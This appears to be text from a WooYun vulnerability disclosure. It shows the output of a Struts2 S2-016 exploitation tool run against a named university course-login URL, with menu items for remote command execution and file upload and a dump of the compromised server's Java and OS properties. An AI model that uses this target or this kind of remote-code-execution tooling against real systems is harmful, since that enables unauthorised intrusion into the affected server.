 目标地址： http://jpkc.scude.cn/jx/login/login!forwardCourseListing.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
java.home: /usr/java/jdk1.6.0_30/jre
java.version: 1.6.0_30
os.name: Linux
os.arch: i386
os.version: 2.6.18-274.el5
user.name: nfsnobody
user.home: /home/junk
user.dir: /home/junk
java.class.version: 50.0
java.class.path: :/home/app/tomcat/tomcat21/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_30/jre/lib/i386/server:/usr/java/jdk1.6.0_30/jre/lib/i386:/usr/java/jdk1.6.0_30/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.5-b03
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /home/app/tomcat/tomcat21/temp
www.wooyun.org